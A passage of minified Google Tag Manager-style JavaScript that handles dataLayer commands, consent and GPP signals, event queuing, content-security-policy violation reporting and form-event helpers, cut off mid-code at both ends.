function EA(){return $n("mb",function(){return new CA})};var HA=0,IA=0,JA={};var KA={},LA={};function MA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Hj:void 0,mj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Hj=lo(g,b),e.Hj){var h=Nj();vb(h,function(r){return function(u){return r.Hj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=KA[g]||[];e.mj={};l.forEach(function(r){return function(u){r.mj[u]=!0}}(e));for(var n=Qj(),p=0;p<n.length;p++)if(e.mj[n[p]]){c=c.concat(Nj());break}var q=LA[g]||[];q.length&&(c=c.concat(q))}}return{Aj:c,Dr:d}}
function NA(a){zb(KA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function OA(a){zb(LA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var PA=!1,QA=void 0,RA=void 0;function SA(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&M(136);var e=td(b,null);td(c,e);DA(AA(Qj()[0],e),a.eventId,d)};function TA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[K.m.zf]&&(d.eventCallback=b[K.m.zf]),b[K.m.Yg]&&(d.eventTimeout=b[K.m.Yg]));return d}
function UA(a,b){var c=a&&a[K.m.ud];c===void 0&&(c=lp(K.m.ud,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=MA(d,b.isGtmEvent),f=e.Aj,g=e.Dr;if(g.length)for(var h=uA(a),l=0;l<g.length;l++){var n=lo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Hj(n.destinationId))==null?void 0:q.state)===0||Sy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Aj:mo(f,b.isGtmEvent),
nq:mo(r,b.isGtmEvent)}}}
var VA={config:function(a,b){var c=tA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)return;d=a[2]}var e=lo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!kg(7)){var l=Sj(Tj());if(ek(l)){var n=l.parent,p=n.isDestination;h={Hr:Sj(n),Ar:p};break a}}h=void 0}var q=h;q&&(f=q.Hr,g=q.Ar);zz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Nj().indexOf(r)===-1:Qj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Ic]){var t=uA(d);if(u)Sy(r,t,{source:2,
fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;QA?SA(b,v,QA):RA||(RA=td(v,null))}else Ny(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(M(128),g&&M(130),b.inheritParentConfig)){var x;var y=d;RA?(SA(b,RA,y),x=!1):(!y[K.m.xd]&&kg(11)&&QA||(QA=td(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Nk&&(wA===1&&(ik.mcc=!1),wA=2);if(kg(11)&&!u&&!d[K.m.xd]){var A=PA;PA=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,J,O=(b==null?void 0:(J=b.originatingEntity)==null?void 0:J.originContainerId)||"";H=O?Lb(O,"GTM-")?3:2:1;if(A){if(M(184),IA===H||IA!==3&&H!==3||M(185),HA!==2&&E!==2||M(186),HA===2&&E===2){var ba;a:{var W=JA,N=Object.keys(W),S=Object.keys(C);if(N.length!==S.length)ba=!0;else{for(var la=m(N),ja=la.next();!ja.done;ja=la.next()){var V=ja.value;if(!C.hasOwnProperty(V)||W[V]!==C[V]){ba=!0;break a}}ba=!1}}ba&&M(189)}}else HA=E,IA=H,JA=C;if(A)return}vA||M(43);if(!b.noTargetGroup)if(u){OA(e.id);var U=
e.id,ha=d[K.m.fh]||"default";ha=String(ha).split(",");for(var ta=0;ta<ha.length;ta++){var pa=LA[ha[ta]]||[];LA[ha[ta]]=pa;pa.indexOf(U)<0&&pa.push(U)}}else{NA(e.id);var Ma=e.id,Sa=d[K.m.fh]||"default";Sa=Sa.toString().split(",");for(var mb=0;mb<Sa.length;mb++){var cb=KA[Sa[mb]]||[];KA[Sa[mb]]=cb;cb.indexOf(Ma)<0&&cb.push(Ma)}}delete d[K.m.fh];var Ya=b.eventMetadata||{};Ya.hasOwnProperty(Q.A.Dd)||(Ya[Q.A.Dd]=!b.fromContainerExecution);b.eventMetadata=Ya;delete d[K.m.zf];for(var Pb=u?[e.id]:Nj(),Qb=
0;Qb<Pb.length;Qb++){var ke=d,Ig=Pb[Qb],le=td(b,null),Qe=lo(Ig,le.isGtmEvent);Qe&&Pp.push("config",[ke],Qe,le)}}}}},consent:function(a,b){if(a.length===3){M(39);var c=tA(a,b),d=a[1],e={},f=hn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Ig?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(jn):kn(h)}b.fromContainerExecution||(e[K.m.X]&&M(139),e[K.m.Na]&&M(140));d==="default"?Nn(e):d==="update"?Pn(e,c):d==="declare"&&b.fromContainerExecution&&Mn(e)}},container_config:function(a,
b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Pj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=lo(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=lo(e,f.isGtmEvent);g&&Pp.push("container_config",[c],g,f)}}},destination_config:function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Pj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=lo(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=lo(e,f.isGtmEvent);
g&&Pp.push("destination_config",[c],g,f)}}},event:function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=TA(c,d),f=tA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=UA(d,b);if(l){for(var n=l.Aj,p=l.nq,q=p.map(function(O){return O.id}),r=p.map(function(O){return O.destinationId}),u=n.map(function(O){return O.id}),
t=m(Nj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}zz(g,c);for(var y=m(u),A=y.next();!A.done;A=y.next()){var C=A.value,E=td(b,null),H=td(d,null);delete H[K.m.zf];var J=E.eventMetadata||{};J.hasOwnProperty(Q.A.Dd)||(J[Q.A.Dd]=!E.fromContainerExecution);J[Q.A.Pi]=q.slice();J[Q.A.fg]=r.slice();E.eventMetadata=J;Op(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.ud]=q.join(","):delete e.eventModel[K.m.ud];vA||M(43);b.noGtmEvent===void 0&&b.eventMetadata&&
b.eventMetadata[Q.A.Km]&&(b.noGtmEvent=!0);e.eventModel[K.m.Hc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},get:function(a,b){M(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=lo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){vA||M(43);var f=uA();if(vb(Nj(),function(h){return c.destinationId===h})){tA(a,b);var g={};td((g[K.m.Df]=d,g[K.m.Cf]=e,g),null);Qp(d,function(h){Uc(function(){e(h)})},c.id,b)}else Sy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},
js:function(a,b){if(a.length===2&&a[1].getTime){vA=!0;var c=tA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Ag(a[1],a[2]),M(74),a[1]==="all"){M(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||M(76)}}else M(73)},set:function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?
c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=tA(a,b),e=d.eventId,f=d.priorityId;td(c,null);D(5);var g=td(c,null);Pp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},WA={policy:!0};var YA=function(a){if(XA(a))return a;this.value=a};YA.prototype.getUntrustedMessageValue=function(){return this.value};var XA=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};YA.prototype.getUntrustedMessageValue=YA.prototype.getUntrustedMessageValue;var ZA=!1,$A=[];function aB(){if(!ZA){ZA=!0;for(var a=0;a<$A.length;a++)Uc($A[a])}}function bB(a){ZA?Uc(a):$A.push(a)};var cB=0,dB={},eB=[],fB=[],gB=!1,hB=!1;function iB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function jB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return kB(a)}function lB(a,b){if(!tb(b)||b<0)b=0;var c=eo(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function mB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function nB(){var a;if(fB.length)a=fB.shift();else if(eB.length)a=eB.shift();else return;var b;var c=a;if(gB||!mB(c.message))b=c;else{gB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=fo(),f=fo(),c.message["gtm.uniqueEventId"]=fo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};eB.unshift(n,c);b=h}return b}
function oB(){for(var a=!1,b;!hB&&(b=nB());){hB=!0;delete ip.eventModel;kp();var c=b,d=c.message,e=c.messageContext;if(d==null)hB=!1;else{e.fromContainerExecution&&pp();try{if(rb(d))try{d.call(mp)}catch(H){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=lp(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=VA[d[0]];if(p&&(!e.fromContainerExecution||!WA[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&op(x),op(x,r[x]))}bj||(bj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=fo(),r["gtm.uniqueEventId"]=y,op("gtm.uniqueEventId",y)),q=fA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&kp(!0);var A=d["gtm.uniqueEventId"];if(typeof A==="number"){for(var C=dB[String(A)]||[],E=0;E<C.length;E++)fB.push(pB(C[E]));C.length&&fB.sort(iB);
delete dB[String(A)];A>cB&&(cB=A)}hB=!1}}}return!a}
function qB(){if(P(109)){var a=!kg(51);}var c=oB();if(P(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function GA(a){if(cB<a.notBeforeEventId){var b=String(a.notBeforeEventId);dB[b]=dB[b]||[];dB[b].push(a)}else fB.push(pB(a)),fB.sort(iB),Uc(function(){hB||oB()})}function pB(a){return{message:a.message,messageContext:a.messageContext}}
function rB(){function a(f){var g={};if(XA(f)){var h=f;f=XA(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(D(19),[]),c=co();c.pruned===!0&&M(83);dB=EA().get();FA();sA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});bB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Zn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new YA(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});eB.push.apply(eB,h);var l=d.apply(b,f),n=Math.max(100,pg(1,300));if(this.length>n)for(M(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return oB()&&p};var e=b.slice(0).map(function(f){return a(f)});eB.push.apply(eB,e);if(!kg(51)){if(P(109)){}Uc(qB)}}
var kB=function(a){return w[D(19)].push(a)};function sB(a){kB(a)};function tB(){var a,b=pj(w.location.href);(a=b.hostname+b.pathname)&&lk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=kg(7)?1:0,f=Zj(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&lk("tdp",n);var p=gq(!0);p!==void 0&&lk("frm",String(p))};var uB=wk(),vB=void 0;function wB(a){return yk(a,function(b){return b.jb>0?String(b.jb):void 0})}function xB(){if(vn()||Nk)lk("csp",function(){var a=wB(uB);zk(uB);return a},!1),lk("mde",function(){var a=wB(Bk);zk(Bk);return a},!1),w.addEventListener("securitypolicyviolation",yB)}
function yB(a){if(a.disposition==="enforce"){M(179);var b=Hk(a.effectiveDirective);if(b){var c;var d=Fk(b,a.blockedURI);c=d?Dk[b][d]:void 0;if(c){var e;a:{try{var f=new URL(a.blockedURI),g=f.pathname.indexOf(";");e=g>=0?f.origin+f.pathname.substring(0,g):f.origin+f.pathname;break a}catch(v){}e=void 0}var h=e;if(h){for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;if(!p.Cn){p.Cn=!0;var q={eventId:p.eventId,priorityId:p.priorityId};if(vn()){var r=q,u={type:1,blockedUrl:h,endpoint:p.endpoint,
violation:a.effectiveDirective};if(vn()){var t=Bn("TAG_DIAGNOSTICS",{eventId:r==null?void 0:r.eventId,priorityId:r==null?void 0:r.priorityId});t.tagDiagnostics=u;un(t)}}zB(p.destinationId,p.endpoint)}}Gk(b,a.blockedURI)}}}}}function zB(a,b){Ak(uB,a,b);mk("csp",!0);mk("mde",!0);b!==61&&b!==56&&vB===void 0&&(vB=w.setTimeout(function(){uB.jb>0&&sm(!1);vB=void 0},500))};var AB=void 0;function BB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(lk("bfc",function(){return AB?"1":"0"}),a.persisted?(AB=!0,mk("bfc",!0),sm()):AB=!1)})};function CB(){var a;var b=Rj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&lk("pcid",e)};var DB={},EB=(DB[1]=function(){return w.fetch},DB[2]=function(){return Math.random},DB[3]=function(){return Bc.sendBeacon},DB[4]=function(){return w.XMLHttpRequest},DB);function FB(){if(P(409)){for(var a=[],b=m(Object.keys(EB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=EB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&lk("jsp",a.join("~"))}};var GB=/^(https?:)?\/\//;
function HB(){var a=Uj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(GB,"")===d.replace(GB,""))){b=g;break a}}M(146)}else M(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&lk("rtg",String(a.canonicalContainerId)),lk("slo",String(p)),lk("hlo",a.htmlLoadOrder||"-1"),
lk("lst",String(a.loadScriptType||"0")))}else M(144)};
function bC(){};var cC=function(){};cC.prototype.toString=function(){return"undefined"};var dC=new cC;
var fC=function(){$n("rm",function(){return{}})[Pj()]=function(a){if(eC.hasOwnProperty(a))return eC[a]}},iC=function(a,b,c){if(a instanceof gC){var d=a,e=d.resolve,f=b,g=String(fo());hC[g]=[f,c];a=e.call(d,g);b=qb}return{lr:a,onSuccess:b}},jC=function(a){var b=a?0:1;return function(c){M(a?134:135);var d=hC[c];if(d&&typeof d[b]==="function")d[b]();hC[c]=void 0}},gC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===dC?b:a[d]);return c.join("")}};
gC.prototype.toString=function(){return this.resolve("undefined")};var eC={},hC={};var kC={};function lC(a){Lk&&(kC[a]=(kC[a]||0)+1)}function mC(){var a=[];kC[1]&&a.push("1."+kC[1]);kC[2]&&a.push("2."+kC[2]);kC[3]&&a.push("3."+kC[3]);return a.length?[["odp",a.join("~")]]:[]};function nC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Cx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&lC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Cx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&lC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Cx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&lC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&Zi&&Oz(Pj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=cz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Lk&&Jz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function oC(a,b){function c(g){var h=pj(g),l=jj(h,"protocol"),n=jj(h,"host",!0),p=jj(h,"port"),q=jj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function pC(a){return qC(a)?1:0}
function qC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(pC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return oC(b,c)}return!1};var rC=function(){this.C=this.gppString=void 0};rC.prototype.reset=function(){this.C=this.gppString=void 0};var sC=new rC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});var tC=function(a,b,c,d){nq.call(this);this.Bh=b;this.cg=c;this.Rc=d;this.yb=new Map;this.Ch=0;this.sa=new Map;this.nb=new Map;this.V=void 0;this.H=a};wa(tC,nq);tC.prototype.P=function(){delete this.C;this.yb.clear();this.sa.clear();this.nb.clear();this.V&&(jq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Rc;nq.prototype.P.call(this)};
var uC=function(a){if(a.C)return a.C;a.cg&&a.cg(a.H)?a.C=a.H:a.C=fq(a.H,a.Bh);var b;return(b=a.C)!=null?b:null},wC=function(a,b,c){if(uC(a))if(a.C===a.H){var d=a.yb.get(b);d&&d(a.C,c)}else{var e=a.sa.get(b);if(e&&e.zj){vC(a);var f=++a.Ch;a.nb.set(f,{Rh:e.Rh,Gq:e.on(c),persistent:b==="addEventListener"});a.C.postMessage(e.zj(c,f),"*")}}},vC=function(a){a.V||(a.V=function(b){try{var c;c=a.Rc?a.Rc(b):void 0;if(c){var d=c.Kr,e=a.nb.get(d);if(e){e.persistent||a.nb.delete(d);var f;(f=e.Rh)==null||f.call(e,
e.Gq,c.payload)}}}catch(g){}},iq(a.H,"message",a.V))};var xC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},yC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},zC={on:function(a){return a.listener},zj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Rh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},AC={on:function(a){return a.listener},zj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Rh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function BC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Kr:b.__gppReturn.callId}}
var CC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;nq.call(this);this.caller=new tC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},BC);this.caller.yb.set("addEventListener",xC);this.caller.sa.set("addEventListener",zC);this.caller.yb.set("removeEventListener",yC);this.caller.sa.set("removeEventListener",AC);this.timeoutMs=c!=null?c:500};wa(CC,nq);CC.prototype.P=function(){this.caller.dispose();nq.prototype.P.call(this)};
CC.prototype.addEventListener=function(a){var b=this,c=dq(function(){a(DC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);wC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(EC,!0);return}a(FC,!0)}}})};
CC.prototype.removeEventListener=function(a){wC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var FC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},DC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},EC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function GC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){sC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");sC.C=d}}function HC(){try{var a=new CC(w,{timeoutMs:-1});uC(a.caller)&&a.addEventListener(GC)}catch(b){}};function IC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=lg(15);b&&a.push(["x",b]);ok()&&a.push(["tag_exp",ok()]);return a};var JC={},KC={};function LC(a){var b=a.eventId,c=a.Yd,d=[],e=JC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=KC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete JC[b],delete KC[b]);return d};function MC(){return!1}function NC(){var a={};return function(b,c,d){}};function OC(){var a=PC;return function(b,c,d){var e=d&&d.event;QC(c);var f=Sh(b)?void 0:1,g=new bb;zb(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&M(44);g.set(r,t)});a.Rb(sg());var h={Ym:Gg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,ig:e!==void 0?function(r){e.Uc.ig(r)}:void 0,Ob:function(){return b},log:function(){},Mq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Sr:!!cz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(MC()){var l=NC(),n,p;h.sb={Oj:[],jg:{},jc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Qh:li()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Rb();q instanceof Ga&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function QC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function RC(a){}RC.J="internal.addAdsClickIds";function SC(a,b){var c=this;}SC.publicName="addConsentListener";var TC=!1;function UC(a){for(var b=0;b<a.length;++b)if(TC)try{a[b]()}catch(c){M(77)}else a[b]()}function VC(a,b,c){var d=this,e;return e}VC.J="internal.addDataLayerEventListener";function WC(a,b,c){}WC.publicName="addDocumentEventListener";function XC(a,b,c,d){}XC.publicName="addElementEventListener";function YC(a){return a.K.qb()};function ZC(a){}ZC.publicName="addEventCallback";
var $C=function(a){return typeof a==="string"?a:String(fo())},cD=function(a,b){aD(a,"init",!1)||(bD(a,"init",!0),b())},aD=function(a,b,c){var d=dD(a);return Hb(d,b,c)},eD=function(a,b,c,d){var e=dD(a),f=Hb(e,b,d);e[b]=c(f)},bD=function(a,b,c){dD(a)[b]=c},dD=function(a){var b=$n("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},fD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
var iD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(gD.indexOf(h)<0||h==="input"&&hD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},jD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:z.getElementById(a.form)}return Yc(a,["form"],100)},gD=["input","select","textarea"],hD=["button","hidden","image","reset","submit"];
function nD(a){}nD.J="internal.addFormAbandonmentListener";function oD(a,b,c,d){}
oD.J="internal.addFormData";var pD={},qD=[],rD={},sD=0,tD=0;
function AD(a,b){}AD.J="internal.addFormInteractionListener";
function HD(a,b){}HD.J="internal.addFormSubmitListener";
function MD(a){}MD.J="internal.addGaSendListener";function ND(a){if(!a)return{};var b=a.Mq;return bz(b.type,b.index,b.name)}function OD(a){return a?{originatingEntity:ND(a)}:{}};
var QD=function(a,b,c){PD().updateZone(a,b,c)},SD=function(a,b,c,d,e,f){var g=PD();c=c&&Kb(c,RD);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=d,u=e,t=f;if(Lb(p,"GTM-"))Ny(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=zA("js",Fb());Ny(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};DA(v,q,x);DA(AA(p,r),q,x)}}}return h},PD=function(){return $n("zones",function(){return new TD})},
